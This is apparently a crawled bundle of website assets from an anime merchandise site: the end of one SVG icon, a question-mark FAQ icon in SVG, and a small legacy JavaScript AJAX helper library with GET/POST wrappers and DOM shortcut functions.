		c4.613,2.658,7.345,5.235,9.983,7.724c1.479,1.395,2.874,2.707,4.558,4.001c4.017,3.093,8.023,3.624,11.681,1.516
		c3.68-2.124,5.204-5.782,4.532-10.87c-0.282-2.105-0.722-3.973-1.192-5.952c-0.834-3.527-1.695-7.181-1.695-12.507
		c-0.005-8.366,4.483-11.338,8.324-11.338c3.843,0,8.33,2.972,8.33,11.338c0,5.326-0.86,8.979-1.701,12.507
		c-0.465,1.979-0.907,3.847-1.185,5.952c-0.673,5.088,0.848,8.747,4.526,10.87c3.663,2.108,7.665,1.578,11.684-1.516
		c1.682-1.299,3.078-2.606,4.554-4.001c2.644-2.489,5.37-5.065,9.985-7.724c2.567-1.484,4.978-2.234,7.161-2.234
		c2.911,0,5.458,1.409,6.826,3.771c1.03,1.794,1.266,3.976,0.65,5.997c-0.803,2.618-2.926,4.934-6.304,6.886
		c-4.622,2.665-8.213,3.743-11.686,4.79c-1.948,0.582-3.784,1.129-5.746,1.945c-3.256,1.345-7.146,4.055-7.146,9.353
		c0,5.292,3.891,8.011,7.146,9.361c1.962,0.803,3.798,1.354,5.746,1.936c3.473,1.048,7.063,2.121,11.686,4.789
		c3.378,1.947,5.501,4.266,6.304,6.883C175.947,149.99,175.712,152.178,174.682,153.97z"/>
	<path fill="#FFFFFF" d="M124.501,111.506c-7.437,0-13.483,6.053-13.483,13.494c0,7.44,6.052,13.489,13.483,13.489
		c7.439,0,13.491-6.049,13.491-13.489C137.992,117.559,131.945,111.506,124.501,111.506z"/>
	<path fill="#FFFFFF" d="M125,0C55.966,0,0,55.97,0,125c0,69.035,55.966,125,125,125s125-55.965,125-125C250,55.97,194.034,0,125,0z
		 M187.754,177.595c-14.27,6.77-21.124,7.268-32.466,0.721c0,13.089-3.864,18.784-16.856,27.751
		c-12.997,8.979-13.931,17.948-13.931,17.948s-0.926-8.97-13.926-17.948c-12.992-8.967-16.854-14.667-16.854-27.751
		c-11.339,6.547-18.198,6.049-32.469-0.721c-14.274-6.77-22.502-3.086-22.502-3.086s7.301-5.288,8.579-21.039
		c1.273-15.739,4.272-21.925,15.612-28.472c-11.339-6.544-14.339-12.737-15.612-28.476c-1.273-15.742-8.579-21.03-8.579-21.03
		s8.228,3.682,22.502-3.09c14.271-6.769,21.13-7.269,32.469-0.717c0-13.088,3.861-18.787,16.854-27.76
		c13-8.971,13.926-17.94,13.926-17.94s0.934,8.969,13.924,17.944c12.999,8.968,16.856,14.667,16.856,27.755
		c11.344-6.547,18.203-6.048,32.473,0.717c14.271,6.772,22.503,3.09,22.503,3.09s-7.307,5.294-8.582,21.032
		c-1.275,15.742-4.271,21.934-15.609,28.477c11.339,6.545,14.334,12.736,15.609,28.477c1.275,15.744,8.586,21.032,8.586,21.032
		S202.024,170.825,187.754,177.595z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/faq_icon.svg
body_size: 1365
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 28.621 28.621" style="enable-background:new 0 0 28.621 28.621;" xml:space="preserve">
<g>
	<path d="M14.311,0c-6.904,0-12.5,5.596-12.5,12.5c0,4.723,2.618,8.828,6.48,10.955l-0.147,5.166l5.898-3.635   C14.131,24.988,14.22,25,14.311,25c6.904,0,12.5-5.596,12.5-12.5C26.811,5.596,21.215,0,14.311,0z M13.75,20.018   c-1.116,0-1.876-0.822-1.876-1.918c0-1.119,0.779-1.92,1.876-1.92c1.14,0,1.878,0.801,1.898,1.92   C15.649,19.193,14.891,20.018,13.75,20.018z M16.301,12.173c-0.779,0.865-1.096,1.686-1.074,2.638v0.377h-2.805L12.4,14.641   c-0.063-1.074,0.295-2.173,1.246-3.31c0.673-0.803,1.223-1.477,1.223-2.194c0-0.737-0.487-1.222-1.542-1.263   c-0.693,0-1.539,0.251-2.084,0.632l-0.718-2.301c0.759-0.442,2.022-0.861,3.52-0.861c2.785,0,4.048,1.538,4.048,3.289   C18.094,10.233,17.104,11.287,16.301,12.173z" fill="#FFFFFF"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/ajaxbasics.js?cache=
body_size: 1243
content:
// currentjsscriptpath = document.URL;
// currentjsscriptpath = currentjsscriptpath.substr(0,currentjsscriptpath.lastIndexOf("/")+1);


function CreateXmlHttpReq(handler) {
	var xmlhttp = null;
	try {
		xmlhttp = new XMLHttpRequest();
	} catch(e) {
		try {
			xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	xmlhttp.onreadystatechange = handler;
	return xmlhttp;
}

// An handler that does nothing, used for AJAX requests that
// don't require a reply and are non-critical about error conditions.
function DummyHandler() {
	return true;
}

// Shortcut for creating a GET request and get the reply
// This few lines of code can make Ajax stuff much more trivial
// to write, and... to avoid patterns in programs is sane!
function ajaxGet(url,handler) {
	var a = new Array("placeholder");
	for (var j=2; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("GET",url);
	ajax_req.send(null);
}

function ajaxGetPost(url,params,handler) {
	var a = new Array("placeholder");
	for (var j=3; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}

	//Send the proper header information along with the request
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("POST",url);
	
	ajax_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// 	ajax_req.setRequestHeader("Content-length", params.length);
// 	ajax_req.setRequestHeader("Connection", "close");
	
	
// 	ajax_req.open("POST",url,true);
	ajax_req.send(params);
}

// IE 5.0 does not support the apply() method of the function object,
// we resort to this eval-based solution that sucks because it is not
// capable of preserving 'this' and is ugly as hell, but it works for us.
function myDummyApply(funcname,args) {
	var e = "funcname(";
	for (var i = 0; i < args.length; i++) {
		e += "args["+i+"]";
		if (i+1 != args.length) {
			e += ",";
		}
	}
	e += ");"
	return eval(e);
}

// Add a random parameter to the get request to avoid
// IE caching madness.
function ajaxGetRand(url,handler) {
	url += (url.indexOf("?") == -1) ? "?" : "&";
	url += "rand="+escape(Math.random());
	arguments[0] = url;
	try {
		return ajaxGet.apply(this,arguments);
	} catch(e) {
		return myDummyApply(ajaxGet,arguments);
	}
}

function ajaxOk(req) {
	if (req.readyState == 4 && req.status == 200) {
		return req.responseText;
	} else {
		return false;
	}
}

function $(id) {
	return document.getElementById(id);
}

function $html(id) {
	return document.getElementById(id).innerHTML;
}

function $sethtml(id,html) {
	document.getElementById(id).innerHTML += html;
}

function $apphtml(id,html) {
	document.getElementById(id).innerHTML += html;
}
